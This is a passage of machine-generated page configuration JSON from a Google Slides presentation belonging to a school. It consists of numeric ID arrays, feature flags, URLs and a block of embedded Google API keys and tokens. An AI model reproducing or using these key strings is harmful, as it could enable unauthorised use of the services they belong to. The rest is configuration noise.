370,102721070,102721075,102727987,102728003,102741246,102741254,102762375,102762383,102774349,102774357,102774667,102774675,102783489,102783497,102787493,102807690,102807698,102811803,102811811,102859106,102859114,102863307,102863312,102864223,102867895,102867903,102887056,102887064,102903115,102903131,102903720,102903728,102909737,102909742,102921533,102921541,102926019,102926027,102926643,102926651,102932427,102932435,102944202,102944207,102944320,102944325,102944490,102944568,102944573,102944719,102944724,102944863,102944868,102956665,102956673,102961199,102966213,102966221,102969802,102969810,102972609,102972617,102973340,102973348,102979010,102979015,102984112,102984120,102988285,102988290,102999649,102999654,103011459,103011467,103057517,103057533,103068836,103068844,103115240,103115256,103162944,103162952,103175970,103175978,103176319,103176327,103285886,103285894,103286193,103286201,103288366,103288374,103289051,103289056,103296014,103296022,103326347,103339816,103339824,103343870,103343878,103354396,103354404,103354772,103354780,103355433,103355441,103355623,103355631,104521382,104573999,104574007,104575410,104575415,104575646,104575651,104602313,104613761,104615615,104615623,104627936,104627942,104654366,104654374,104661207,104661215,104699484,104699492,104715846,104732703,104732711,104744078,104744086,104761651,104761659,104764204,104764212,104790701,104801386,104801394,104856686,104856702,104856706,104856722,104869064,104886257,104886262,104897885,104897890,104897967,104897972,104900991,104900996,104907851,104907859,104918104,104932680,104932691,104940317,104948302,104948318,104963342,104963350,104963649,104973652,104973668,104976717,104976725,104983189,104983197,105054114,105054120,105072294,105081977,105081985,105085089,105085097,105087208,105093291,105093296,105093313,105093318,105093358,105093363,105110463,105110468,105112674,105112679,105114539,105114547,105120043,105140225,105153153,105181014,105181022,105255718,105255726,105269743,105269751,105276203,105276208,105283867,105283875,105292896,105292904,105293686,105293694,105301992,105302000,105312466,105312471,105315464,105331795,105345084,105345089,105346245,105346253,105360378,105360386,105360982,105360990,105370570,105373924,105373932,105393751,105393759,105421151,105425128,105425136,105439211,105439219,105457287,105457292,105468792,115500477,115500493,115509942,115509950,115533932,115533937,115626298,115626306,115626379,115626387,115635395,115635400,115665072,115665077,115665241,115665246,115669438,115669446,115680656,115687367,115687372,115714916,115737878,115737886,115748208,115748213,115755284,115769619,115769627,115786252,115786260,115795487,115795492,115849188,115849193,115895833,115895841,115902348,115902353,115909921,115909929,115916250,115916255,115917398,115917406,115936424,115936432,115941436,115941441,115954366,115954371,115990651,115990659,115996381,115996389,116059225,116059233,116086233,116091118,116095114,116095122,116100603,116150625,116150633,116176919,116176927,116179594,116179602,116195097,116195102,116203303,116203308,116221434,116221442,116222264,116222269,116236312,116236317,116276401,116276409,116307750,116359820,116361234,116372537,116372545,116377870,116377875,116407665,116415914,116415922,116420444,116425644,116426518,116426534,116428029,116428882,116448407,116449516,116459609,116460104,116470832,116473515,116473520,116478963,116478968,116479751,116480001,116483580,116483588,116486053,116486059,116495819,116495827,116498664,116502867,116503942,116503963,116538348,116538353,116538576,116538584,116542687,116550348,116567559,116567564,116574695,116593747,116609451,116609459,116613094,116613710,116670655,116678612,116678618,116680068,116680074,116680381,116680389,116680742,116680748,116685398,116685789,116697553,116697559,116697567,116697573,116704081,116704120,116712932,116712938,116714309,116714312,116725933,116725939,116728478,116728484,116728492,116728498,116728506,116728512,116728550,116728556,116771113,116771117,116771270,116771276,116785249,116785254,116813305,116840707,116840712,116847573,116847578,116867521,116867527,116874912,116877109,116911763,116911769,116919494,116923675,116924992,117046825,117046831,117071756,117071760],"crc":0,"cvi":[]},"docs-ccdil":1,"docs-eil":1,"docs-ecuach":0,"docs-cclt":58,"docs-ecci":1,"docs-esi":0,"docs-cei":{"i":[104575415,105373932,99778427,116420444,104654374,116426534,94842019,102783497,71429010,115786260,105312471,5735252,102774675,101912143,104521382,5797432,102787493,102728003,104976725,104963649,102287472,105302000,102030690,101755289,101508303,116919494,116728556,50334056,71617009,71682551,99338514,116372545,5704883,105370570,115687372,50550099,71627291,102161435,5746724,101489608,5724896,95104451,99402299,101793859,5704621,5758636,95118509,104574007,71061267,99440841,101672694,103175978,95299574,5737800,103355631,116728498,102921541,116680748,116567564,102600470,102517357,116538584,105085097,102430729,102649721,104801394,102741254,102944207,94864621,115500493,71406945,105255726,116813305,115680656,104613761,95314750,116725939,105292904,5740186,102146635,5708574,116359820,95211328,105110468,116697573,5758497,101489838,102721075,102083154,116503942,105360990,102402647,95112821,101860595,71608408,49822869,116714312,116486059,94523136,99368760,101755480,102932435,103343878,102428694,116728484,71854878,99338888,102399889,101503164,49971901,116574695,49769405,101629894,101917233,115909929,101933539,102903131,102554668,115916255,101562534,101561540,71617539,49926221,116195102,105093363,116924992,116714309,99400190,99342826,101855327,102903728,116460104,94629865,105087208,95111973,50503847,105276208,103068844,5743787,102198370,102582734,116425644,49644083,5754828,5717907,104900996,115795492,5710189,116179602,71291133,116867527,71451170,50561491,71960528,71145431,95131121,5708365,102944325,102052025,102966221,5796533,116697559,101887482,104699492,94573807,101421176,102426408,102691138,116680389,5703839,5713195,48966182,115996389,116771276,101788251,116728512,102909742,102944724,116059233,115769627,49643656,116478968,103057533,102074035,99277091,104661215,103354404,116428882,115954371,5795909,5722800,49398609,116840712,105269751,102469768,116428029,5795829,101498558,116502867,115533937,102979015,101552445,5722201,5753681,102548609,50256536,94353396,102343448,115509950,50209855,102984120,71530251,102926651,49623589,5724215,94507892,103286201,102999654,5754898,102807698,101823231,102956673,103115256,115902353,103289056,115895841,101659322,102537352,103355441,94744884,116095122,95087034,116712938,115626387,5713554,50273496,49842843,5760167,5707204,102554983,5707695,102059519,105081985,5760470,115714916,5760327,102618756,5727257,71897855,102972617,105120043,105468792,102659835,94327559,94661830,101631319,71387917,5709476,104744086,116470832,115737886,116480001,104983197,102085326,115669446,116495827,99457494,71100929,102287992,102944868,5756695,117046831,102599895,116236317,116538353,5763273,5712635,101448280,95099761,103339824,101858273,5729092,5781870,50266190,102342884,5709201,116550348,5760450,103354780,104973668,5797253,101687045,116680074,105114547,115626306,5706999,104856722,94733505,102515070,94902318,104627942,95193771,99457635,5724435,117071760,71832937,104715846,102609488,103011467,104907859,5740814,5740341,116473520,116704081,71642171,71617156,102944573,101718531,102070838,105360386,105393759,101575640,71899452,5728002,116503963,102863312,101961990,5710692,102973348,102200385,50549503,5771721,116276409,104897972,116771113,115665246,116221442,116613710,102044246,102564181,101867851,101919546,105345089,95072705,104948318,49833590,101888971,105421151,5709209,5758674,115665077,102887064,116847578,5712909,102690728,71515737,49943207,101962058,103288374,116150633,116678618,103162952,115748213,104602313,71617177,49472149,102685363,103176327,105054120,102926027,71085349,5707047,102867903,48962806,116685398,101477934,94624893,102280776,5728965,116785254,104615623,116176927,102262317,116923675,105425136,95317610,104575651,95135981,102161293,5793331,71505648,49979646,116670655,104761659,101922948,101754150,104764212,50596454,5706270,71079786,5714310,102207314,5759278,99311199,71617699,116377875,94660823,104963350,5701641,102811811,71120956,95023123,50439188,105346253,99343326,50587070,102070764,49498921,115936432,102969810,115635400,104932691,105331795,105112679,104897890,94919020,71689888,116203308,71679428,105093318,71501471,104886262,49823052,116459609,103296022,94692366,116415922,49924694,104732711,102762383,50602229,102988290,95213900,116609459,70971184,71638671,5773240,94482243,95124978,116448407,116771117,115849193,105093296,115990659,5711550,71710188,105293694,71289969,115941441,105153153,94434445,5726695,116613094,102685908,99265994,50562878,99349060,102226432,116911769,50538812,49491665,102208200,5734632,116498664,94904057,116483588,5705891,71617619,50389178,71660021,101922727,102587711,103285894,71657928,71387372,116449516,104856702,71376224,102774357,71601152,104790701,5732367,71617599,105457292,102236094,102859114,71617040,99251791,13702623,102244557,116222269,105283875,99483855,71528525,71544702,105439219,94813609,105181022,102292124,5704387,50297204,115917406,102691319,71037322,116407665,102641346,5791397,116874912,116307750,116704120,116685789,116593747,116542687,116877109,116361234,104575410,105373924,99778422,116100603,104654366,116426518,94842003,102783489,71428994,115786252,105312466,5735236,102774667,101912135,71825423,5797416,102673285,102727987,104976717,101429804,102287464,105301992,102030682,101755284,101508295,116728550,50334041,71617001,71682543,99338503,116372537,104940317,115687367,50550091,71627283,102161427,5746708,101489603,5724880,95104440,99402291,71546305,5758620,95118501,104573999,50513054,99440833,101672689,103175970,95299566,5737784,103355623,116728492,102921533,116680742,116567559,102600454,102517352,116538576,105085089,102430721,102649716,104801386,102741246,102944202,94864613,115500477,71406937,105255718,99393699,102718370,95314742,116725933,105292896,5740170,102146627,115755284,95211312,105110463,116697567,5758481,101489833,102721070,102083146,105360982,102402639,95112813,101860587,71608400,49822861,116486053,94523128,99368752,101755475,102932427,103343870,102428686,116728478,71854870,99338880,102399881,101503156,49971893,104918104,49769397,101629886,101917225,115909921,101933531,102903115,102554663,115916250,101562526,101561532,71617531,49926213,116195097,105093358,99400182,99342818,101855319,102903720,104869064,94629857,102961199,95111965,50503839,105276203,103068836,5743771,102198362,102582726,49644075,5754812,5717890,104900991,115795487,116179594,71291125,116867521,71451162,50561483,71960520,71145420,95131113,102944320,71331418,102966213,5796517,116697553,101887474,104699484,94573799,101421160,102426400,102691133,116680381,48966174,115996381,116771270,101788243,116728506,102909737,102944719,116059225,115769619,49643648,116478963,103057517,102074027,99277083,104661207,103354396,115954366,5795893,5722784,49398601,116840707,105269743,102469760,116086233,5795813,99257787,116091118,115533932,102979010,101552429,5753665,102548601,50256528,94353388,102343440,115509942,50209847,102984112,71530243,102926643,49623581,5724199,94507884,103286193,102999649,5754882,102807690,101823223,102956665,103115240,115902348,103289051,115895833,101659314,102537344,103355433,94744876,116095114,95087026,116712932,115626379,50273488,49842835,5760151,102554978,102059511,105081977,5760454,105315464,5760311,102618748,5727241,71897847,102972609,102864223,105072294,102659827,94327551,94661822,101631311,71387909,104744078,115737878,116479751,104983189,94326739,115669438,116495819,99457486,49904479,102287984,102944863,5756679,117046825,94534325,116236312,116538348,5763257,101448275,95099753,103339816,101858268,5729076,5772928,50266182,102342876,5760434,103354772,104973652,5797237,101687037,116680068,105114539,115626298,104856706,94733497,102515065,94902310,104627936,95193760,99457627,5724419,117071756,50438825,71466147,102609483,103011459,104907851,5740798,5740325,116473515,71642163,71617148,102944568,101718523,102070830,105360378,105393751,101575635,71899441,5727986,102863307,101896415,102973340,101926890,50549495,5771705,116276401,104897967,115665241,116221434,102044238,102564165,101867843,101919538,105345084,95072697,104948302,49833582,100640010,102944490,5758658,115665072,102887056,116847573,102690720,71515729,49943199,101896255,103288366,116150625,116678612,103162944,115748208,102466240,71617169,49472141,102685358,103176319,105054114,102926019,71085341,102867895,48962791,101477926,94624885,102280768,5728949,116785249,104615615,116176919,102262309,105425128,95317602,104575646,95135973,102161285,5793315,71505640,49979638,104761651,101922940,101754142,104764204,50596443,71079778,102098261,5759262,71967533,71617691,116377870,94660815,104963342,102811803,71120948,95023115,50439180,105346245,99343318,50587062,102070756,49498913,115936424,102969802,115635395,104932680,105140225,105112674,104897885,94919012,71689880,116203303,71679420,105093313,71501463,104886257,49823044,94387012,103296014,94692358,116415914,49924686,104732703,102762375,50602221,102988285,95213892,116609451,70971176,71638663,5773224,71520410,95124967,115849188,105093291,115990651,71710180,105293686,71289961,115941436,103326347,94434437,5726679,102685903,99265986,50562867,99349052,102226424,116911763,50538804,49491657,102208192,5734616,94904049,116483580,71617611,50389170,71660013,101922719,102587703,103285886,71657920,71387361,104856686,71376216,102774349,71601136,95260693,5732345,71617591,105457287,102236086,102859106,71617032,99251783,102244549,116222264,105283867,99483839,71528517,71544694,105439211,94813598,105181014,102292116,50297196,115917398,102691314,71037314,102641341,5791381],"cf":{"enable_homescreen_priority_docs":[null,0],"enable_homescreen_priority_docs_promo":[null,0],"enable_homescreen_action_items_structured_query":[null,0]}},"docs-est":"CAMSFBUX9dL9N63auQayvgTkiQWnBh0H","docs-exfv":0,"docs-li":"713634","docs-trgthnt":"mfPFF8Vad0mERqSGkGf0SWqBHBQf","docs-etmhn":0,"docs-thnt":"","docs-hbt":[],"docs-hdet":["nMX17M8pQ0kLUkpsP190WPbQDRJQ","17hED8kG50kLUkpsP190TThQn3DA","BDNZR4PXx0kLUkpsP190SJtNPkYt","Etj5wJCQk0kLUkpsP190NwiL8UMa","xCLbbDUPA0kLUkpsP190XkGJiPUm","2NUkoZehW0kLUkpsP190UUNLiXW9","yuvYtd5590kLUkpsP190Qya5K4UR","ZH4rzt2uk0kLUkpsP190UDkF5Bkq","uQUQhn57A0kLUkpsP190WHoihP41","93w8zoRF70kLUkpsP190TxXbtSeV","fAPatjr1X0kLUkpsP190SaRjNRjw","T4vgqqjK70kLUkpsP190ScPehgAW","JyFR2tYWZ0kLUkpsP190Rn3HzkxT","ufXj7vmeJ0kLUkpsP190QURhvJn2","KFks7UeZ30kLUkpsP190UUMR6cvh","LcTa6EjeC0kLUkpsP190RKgvW5qi","s3UFcjGjt0kLUkpsP190Z45ftWRr","o99ewBQXy0kLUkpsP190Nq2qr6tf","PHVyy5uSS0kLUkpsP190SUsYo8gQ","yZn21akid0iSFTCbiEB0WPiGEST3","h2TtqzmQF0kLUkpsP190YPJiQt7p","MZi9vb5UC0kLUkpsP190ReUhvVjy","dSR6SPjB80kLUkpsP190Y3xHa9qA","Bz6B7VmLu0kLUkpsP190W3FeobP7","AiLoubzsd0kLUkpsP190XtYNPgYT","2J3DVQoVh0kLUkpsP190R5wShSrC","MLmbZasLS0kLUkpsP190YHf6Zjsf","S1T4ezMsZ0kLUkpsP190U6GfQUxi","LwAAPYPwi0kLUkpsP190TR4aaiFR","zZpS7TtwA0kLUkpsP190SJfhmHn8","N5u4VeWhx0iSFTCbiEB0VUTNdX6g","XM16tjwrD0iSFTCbiEB0NfzvTeuU","ybYTJk1eD0iSFTCbiEB0QV4rkzSF","TgXar1TSG0iSFTCbiEB0SsXMaKuP","JYfGDkExa0iSFTCbiEB0TTQnEDtH","2i9JBUZ3w0iSFTCbiEB0RytbUoNq","pgvTVXNKa0iSFTCbiEB0ShqmBTMR","NsVnd81bW0iSFTCbiEB0RhcXEK9M","rTQirATnb0iSFTCbiEB0W5cPcA7D","wNyww2Syr0iSFTCbiEB0Pzsbemba","DVdpfbqGj0iSFTCbiEB0RP4dMdFg","WKN3dsuG20iSFTCbiEB0NtEYhMK7","S5iPRteXX0iSFTCbiEB0YkMazE6h","6hmou1AcB0iSFTCbiEB0R9rZWXdz","wvo4NcLUj0iSFTCbiEB0Tt7mcVxE","HWuSeN2AB0iSFTCbiEB0PoBwHT2F","rMLvYG5Cd0iSFTCbiEB0VMB6o5sk","EnxXFzAMR0iSFTCbiEB0NxWnFJEU","rTcCMw3BM0mHq3jmV6o0RHeAExRK","HUYzfGVRa0mHq3jmV6o0Uxe2caXK","1XYMmM1Cu0mHq3jmV6o0Z3pEi8xm","xHhMJiXiV0mHq3jmV6o0WB8WinyM","xwSFpxEiU0mHq3jmV6o0PcnvcKmd","4MBkBg26q0mHq3jmV6o0QeKPRMpY","y5g8iW2T80mHq3jmV6o0Nr8SAj4C","W9YRKy3Lb0iSFTCbiEB0Xfs1EfPr","Ed3nhrN8D0iSFTCbiEB0RN4bJ53y","zxDKY7PC10iSFTCbiEB0UDYPJwDZ","bhEyDmbwi0mHq3jmV6o0TngCF1v2","6rKYZ6uHA0mHq3jmV6o0TeDZjgB8","71Deousgx0mHq3jmV6o0WXBQiyzi","sVEZbUAa70mHq3jmV6o0TNq1M7FF","8ZPFZT5nG0mHq3jmV6o0PJ5yoVh4","P55v8p4Lk0mHq3jmV6o0VjggjHMV","QqnZoz9ko0mHq3jmV6o0QskzBcHn","6nr31z9Wv0mERqSGkGf0VhuvAXWC","RLHeYNm410mERqSGkGf0Y817EUFK","vmx68XtfJ0mERqSGkGf0RCUBfsQr","687J7yD1q0mERqSGkGf0RVmMYHo1","qwhWQy8Zi0mERqSGkGf0W2tdypUF","wF8Sk241e0mERqSGkGf0YNtN6gpV","ijUhdx2QN0mERqSGkGf0TSD26iBJ","3iBLaMnuG0mERqSGkGf0VdY8XuLS","cFR77YEGo0iSFTCbiEB0PcMDWjX2","evUYuNCS80mERqSGkGf0Psi8j3Dw","soWncRV7C0mERqSGkGf0PZheXrWA","TvjoiCaar0mERqSGkGf0S9qS5adj","txL54xWLC0mERqSGkGf0XoEGTvCu","MP3EsW1un0mERqSGkGf0QDkfTxat","N1q4Y3fqz0mERqSGkGf0W1oPWWoc","pnKWhXiJi0mERqSGkGf0RDJejrBm","ffZmMGtYT0suK1NZr2K0QUxSzEMN","NagbcZWyB0suK1NZr2K0SJmfmJ3n","KMcLKvubv0suK1NZr2K0PLMUJ7zr","a13ejFS5i0suK1NZr2K0WzewY5tP","pZ1hXv7ve0suK1NZr2K0U5qoNhyU","pwLDucJZU0ezFcgqx310NgtmYpbV","TCKDVQ6J0Bn3gbW4AcZC0PQKypCa","Z7vabQzZ0Bn3gbW4AcZC0TfvmSab","UUNcLtsso0mERqSGkGf0Uwg2tMZa","wYCZkqoz10fBWirfAym0S1sADKbJ"],"docs-hunds":0,"docs-hae":"PROD","docs-ehn":0,"docs-ecsl":0,"docs-api-keys":{"support_content_api_key":"AIzaSyCizDgaOY1dni2M3dFtYzslwsXj7iAGBxs","homescreen_drive_client_key":"AIzaSyATHIAaUu3gr8gHWvOF5xmwb_ZrJEcwEIg","minpicker_drive_client_key":"AIzaSyB_GjHsZBoJ4XZ0V_iDwQGrPkK47kurP74","docs_apiary_client_key":"AIzaSyBfKYKXN2w_hxv9HNOUNJjp6xZYbY_OUcY","cse_drive_client_key":"AIzaSyBjgF9-ZACSr8CT5RAJK4uwSUdc4BucTmo","acl_fixer_drive_client_key":"AIzaSyCZ67EI0CYCZaLnP-c3qT8HEYAVVX8KlG8","odp_tango_api_key":"AIzaSyCIGHYEdm91p31HKyJSoU4at7IqhCViXuA","add_ons_api_key":"AIzaSyAViuSAsQNZLXrdBgjPP9AzJwx7kbVPApU","cloud_speech_api_key":"AIzaSyAv4jg4DQaKsH7VemTJnQB0FeekXFarFGM","scone_api_key":"AIzaSyBAeTJuSo55rzFJBu7Ue9h5JTKRWMYUNj0","talk_track_drive_client_key":"AIzaSyDGl1PBV0DKi-hUQSH2FAef1B1GnI4vzi4","recaptcha_site_key":"6Ld6E6wnAAAAACxVeAQMYsRcJ5dlEeKA410aR3Hp","post_share_acl_fixer_drive_client_key":"AIzaSyDBt83fTftZPfCyvPr6CtEtE-p90upRhJI","espresso_api_key":"AIzaSyBtKGp7dt4MZ1PcIDSCEXlrP2rHDf5vt-w","editors_spam_view_actions_drive_client_key":"AIzaSyDBPYlZ4T_u8c-jTxMlyJIYdP3dQY3GSUI","drive_link_previews_acl_fixer_drive_client_key":"AIzaSyB0ezT_Nxyem71yKc2sDXRlevKG9s8TwVo","cloud_search_api_key":"AIzaSyCVrqOncZPt6K1J6b3QReKp39aORr96vRw","workspace_ui_api_key":"AIzaSyAvWd2WzsfKvUFNIUjkdGH3LmgbxyXUJ4c","appsgrowthpromo_api_key":"AIzaSyB335CFEbzS161O-klAfYRwJtEiuaisvd4","workspace_video_api_key":"AIzaSyAEEV0DrpoOQdbb0EGfIm4vYO9nEwB87Fw"},"docs-effeoima":1,"docs-etut":1,"docs-ertis":0,"docs-etsonc":1,"docs-ewfart":1,"docs-effnp":0,"docs-effnpf":0,"docs-dcheg":0,"buildLabel":"editors.presentations-frontend_20260112.02_p1","docs-show_debug_info":0,"docs-edmlf":0,"docs-eemc":0,"docs-emleow":1,"docs-emlewpc":1,"docs-rmls":"DEFAULT_NO_RETRY","ondlburl":"//docs.google.com","drive_url":"//drive.google.com?usp\u003dslides_web","app_url":"https://docs.google.com/presentation/?usp\u003dslides_web","drive_base_url":"//drive.google.com","docs-gsmd":"https://workspace.google.com","docs-icdmt":["image/png","image/jpeg"],"docs-mip":25000000,"docs-mif":1000,"docs-msid":32767,"docs-emid":0,"docs-mib":52428800,"docs-mid":2048,"docs-rid":1024,"docs-ejsp":0,"docs-jspmpdm":30000.0,"docs-jspsim":8.0,"docs-jsptp":0.01,"docs-elbllqpm":1,"docs-phe":"https://contacts.google.com","docs-egpees":1,"docs-eph":1,"docs-istdr":0,"docs-escmv":0,"docs-sup":"/presentation","docs-seu":"https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/edit","docs-ucd":"docs.usercontent.google.com","docs-uptc":["ofip","rr","lsrp","fws","dods","gxids","eops","rswr","noreplica","tam","ntd","ths","app_install_xsrf_token","ouid","authEmail","authuser","ca","sh","fromCopy","ct","cs","cct","sle","dl","hi","hi_ext","usp","urp","utm_source","utm_medium","utm_campaign","utm_term","utm_content","aaac","miehl","mieap","ts","docs_gsdv"],"docs-doddn":"St. Thomas\u0027 Senior National School","docs-uddn":"","docs-ugn":"","docs-epq":1,"docs-upap":"/prefs","docs-vcurl":["/static/presentation/client/css/229848819-projector_viewer_css_ltr.css"],"docs-tst":"","docs-eia":1,"docs-ilbefsd":0,"docs-lbefm":0,"docs-lbesty":0,"docs-elsic":0,"docs-thtea":0,"docs-tdc":"[{\"id\":\"0:Basics\",\"name\":\"Basics\",\"deletedIds\":[]},{\"id\":\"0:Brochures\",\"name\":\"Brochures \\u0026 newsletters\",\"deletedIds\":[]},{\"id\":\"0:Calendars\",\"name\":\"Calendars \\u0026 schedules\",\"deletedIds\":[]},{\"id\":\"0:Business\",\"name\":\"Contracts, onboarding, and other forms\",\"deletedIds\":[]},{\"id\":\"0:Finance\",\"name\":\"Finance \\u0026 accounting\",\"deletedIds\":[]},{\"id\":\"0:Letters\",\"name\":\"Letters\",\"deletedIds\":[]},{\"id\":\"0:Reports\",\"name\":\"Reports \\u0026 proposals\",\"deletedIds\":[]},{\"id\":\"0:Planners\",\"name\":\"Trackers\",\"deletedIds\":[]},{\"id\":\"Unparented\",\"name\":\"Uncategorized\",\"deletedIds\":[\"0:NoTemplateCategories\"]}]","docs-ttt":0,"docs-tcdtc":"[]","docs-ividtg":0,"docs-tdcp":0,"docs-tdvc":0,"docs-hetsdiaow":1,"docs-edt":1,"docs-tafl":1,"docs-puvtftv":1,"docs-dhcp":0,"docs-dhcf":0,"docs-ebufdd":0,"docs-eplffdd":0,"docs-esffdd":0,"docs-evpfdd":0,"docs-erdiiv":0,"docs-eemt":["image"],"docs-eqspdc":1,"docs-roosb":1,"docs-esehbc":1,"docs-sqcuu":0,"docs-uaid":0,"docs-uaqs":0,"docs-gspti":"vmx68XtfJ0mERqSGkGf0RCUBfsQr","docs-isd":0,"docs-lfptdst":10000,"docs-ptdst":5000,"docs-ilf":0,"docs-eclpa":1,"docs-edp2":0,"docs-iidpm":0,"docs-mefu":0,"docs-iicp":0,"docs-edvm":0,"docs-elpg":0,"docs-elpgpm":1,"docs-elctf":1,"docs-acap":["docs.security.access_capabilities",1,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,1],"docs-ci":"1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo","docs-eccfs":1,"docs-eep":1,"docs-ndt":"Untitled presentation","docs-plu":"//ssl.gstatic.com/docs/common/product/presentations_lockup2.png","docs-plwtu":"//ssl.gstatic.com/docs/common/product/slides_app_icon1.png","docs-prn":"Google Slides","docs-sprn":"","docs-een":0,"docs-as":"","docs-mdck":"","docs-eccbs":0,"docs-mmpt":9000,"docs-erd":1,"docs-uootuns":1,"docs-amawso":1,"docs-ofmpp":1,"docs-anlpfdo":1,"docs-ems":"EMAIL_SUBMENU","docs-glu":"https://accounts.google.com/logout?continue\u003d","docs-wsu":"https://workspace.google.com/essentials/signup/verify","docs-wsup":"xsell\u003dnori_gwef_upsell\u0026utm_source\u003dslides-in-product\u0026utm_medium\u003det\u0026utm_campaign\u003dnori-gwef","docs-sccfo":"PROD","docs-fecgd":0,"docs-pid":"","docs-ricocpb":0,"docs-rdowr":0,"docs-dec":0,"docs-ecgd":0,"docs-dsps":1,"docs-ececs":0,"docs-ezdi":0,"docs-ezduole":0,"server_time_ms":1768980576242,"gaia_session_id":"","docs-usp":"slides_web","docs-isb":1,"docs-agdc":0,"docs-anddc":0,"docs-adndldc":0,"docs-clibs":1,"docs-cirts":20000,"docs-cide":1,"docs-cn":"","docs-dprfo":0,"docs-duesf":0,"docs-dom":0,"docs-eacr":0,"docs-eacw":0,"docs-ecer":0,"docs-ecir":1,"docs-ecssl":0,"docs-ecssi":0,"docs-ecped":1,"docs-copy-ecci":1,"docs-edpq":0,"docs-edamc":1,"docs-edomic":1,"docs-edbsms":0,"docs-eddm":0,"docos-edii":0,"docs-edspi":0,"docs-edvpim":0,"docs-edvpim2":0,"docs-fwd":0,"docs-eibs":1,"docs-elds":0,"docs-emp":0,"docs-emcf":1,"docs-emmu":0,"docs-enpks":1,"docs-epmi":0,"docs-epat":1,"docs-ermcf":0,"docs-erpep":0,"docs-ersd":1,"docs-esml":1,"docs-ete":0,"docs-ewlip":1,"docs-echiut":"default","docs-oesf":0,"docs-oursf":0,"docs-plimif":20.0,"docs-srmdue":0.0,"docs-srmoe":0.01,"docs-srmour":0.01,"docs-srmxue":0.01,"docs-sptm":1,"docs-ssi":0,"docs-uoci":"","docs-wesf":1,"docs-xduesf":0,"docs-emmda":0,"docs-eafst":1,"docs-eltafi":0,"docs-eltafip2":0,"docs-emraffi":0,"docs-rolibilc":1,"docs-esqppo":1,"docs-etpi":1,"docs-ipmmp":1,"docs-emmaffr":0,"docs-emmafi":0,"docs-gth":"Go to Slides home screen","docs-ndsom":["application/vnd.openxmlformats-officedocument.presentationml.presentation","application/vnd.ms-powerpoint"],"docs-dm":"application/vnd.google-apps.punch","docs-sdsom":["application/vnd.openxmlformats-officedocument.presentationml.presentation","application/vnd.ms-powerpoint"],"opmbs":52428800,"opmpd":5000,"docs-pe":1,"ophi":"punch","opst":"","opuci":"presentation","docs-ehipo":0,"docs-drk":[],"docs-erkpp":0,"docs-erkfsu":1,"maestro_domain":"https://script.google.com","maestro_container_token":"ACjPJvHe4_bAVUtsRYtKSBCakenZM4xyRg7pMdTCU8HwgVm9lePI3Ys_Cn4C8z3efwfuOCGeHNl4whVtCvNZqA0FozO-VrCqMHYX","maestro_script_editor_uri":"https://script.google.com/macros/u/0/start?mid\u003dACjPJvHe4_bAVUtsRYtKSBCakenZM4xyRg7pMdTCU8HwgVm9lePI3Ys_Cn4C8z3efwfuOCGeHNl4whVtCvNZqA0FozO-VrCqMHYX\u0026uiv\u003d2","maestro_new_project_uri":"https://script.google.com/macros/u/0/create?mid\u003dACjPJvHe4_bAVUtsRYtKSBCakenZM4xyRg7pMdTCU8HwgVm9lePI3Ys_Cn4C8z3efwfuOCGeHNl4whVtCvNZqA0FozO-VrCqMHYX\u0026uiv\u003d2","enable_maestro":1,"docs-isctp":0,"docs-emae":1,"mae-cwssw":0,"mae-aoeba":1,"mae-esme":0,"mae-seitd":1,"docs-emgsmw":1,"docs-mhea":0,"docs-pn":656,"docs-ct":"s","docs-rn":1524891690,"docs_dgrwl":1,"docs_egru":1,"docs-cpv":0,"docs-urouih":0,"docs-ect":1,"docs-alu":"https://myaccount.google.com/language","docs-cpks":[],"docs-hasid":"Slides","docs-hdod":"docs.google.com","docs-ehinbd":1,"docs-hdck":"","docs-hucs":1,"docs-hufcm":0,"docs-cbrs":50,"docs-cpari":"https://people-pa.clients6.google.com/","docs-cfru":"https://lh3.google.com","docs-ctak":"AIzaSyAWGrfCCr7albM3lmCc937gx4uIphbpeKQ","docs-cgav":0,"docs-cci":2,"docs-gap":"/drive/v2internal","docs-eaotx":1,"docs-ecrerfmo":0,"jobset":"prod","docs-cdie":0,"docs-copy-hp":1,"docs-ercter":0,"docs-icfc":0,"docs-ecrpsh":0,"docs-nad":"sites.google.com","docs-ccwt":80,"docs-fsscr":0,"docs-ut":2,"docs-sol":1,"docs-dvs":3,"docs-dac":3,"docs-dlpe":1,"docs-hwst":"RLHeYNm410mERqSGkGf0Y817EUFK","docs-hcad":1,"docs-era":1,"docs-eobew":0,"docs-erre":0,"docs-cvmo":-1,"docs-eadl":0,"docs-sef":1,"docs-senu":1,"docs-sesc":1,"docs-stogfc":0,"docs-ssfotl":0,"docs-seaf":0,"docs-sluts":0,"docs-sessui":0,"docs-slssa":0,"docs-siwcoa":0,"docs-ewcrr":0,"docs-ewcs":0,"docs-epvs":0,"docs-eww":0,"docs-ecls":0,"docs-esss":0,"docs-eis":0,"docs-eoods":0,"docs-tassti":"","docs-sagsti":"","docs-odstt":200,"docs-essagp":0,"docs-eodsc":0,"docs-bhbcitm":1200000,"docs-bhuitm":1200000,"docs-hpm":1800000,"docs-af":0,"docs-ac":"[\"docs_analytics_capabilities\"]","docs-eodrs":0,"docs-eaop":0,"docs-asht":"xeq6bdeyM0iSFTCbiEB0YqqWtVqd","docs-avdht":"dNDwcHiiA0iSFTCbiEB0NedaRciQ","docs-eairhfsd":0,"docs-ecmc":0,"docs-eomiefclp":0,"docs-aef":0,"docs-aede":0,"docs-ai-escit":0,"docs-eac":0,"docs-ai-eawfcu":0,"docs-aept":0,"docs-ai-eawraoec":0,"docs-aes":0,"docs-ai-esc":0,"docs-ai-escid":1,"docs-ai-escror":1,"docs-eaurbsmc":1,"docs-ai-escfr":1,"docs-ai-escpt":1,"docs-ai-esces":1,"docs-ai-scidhnt":"","docs-eqam":0,"docs-euaool":0,"docs-eua":0,"docs-esap":1,"docs-efib":0,"docs-se":0,"docs-eaaw":0,"docs-eecs":0,"docs-ehlbap":1,"docs-emtr":0,"docs-uwzh":0,"docs-comp":0,"docs-comp-gac":[],"docs-ecwi":0,"docs-comp-hnt":"","docs-elc":1,"gsaoae":"https://addons-pa.clients6.google.com/","gsaoak":"","gsaoiu":"https://addons.gsuite.google.com/client","docs-eaofu":0,"docs-egsaoco":1,"docs-egsaoos":0,"docs-egsaosa":1,"docs-etpscd":0,"docs-egf":0,"docs-cse-create":0,"docs-cse-asi":300,"docs-cse-asit":30,"docs-cse-ast":300,"docs-c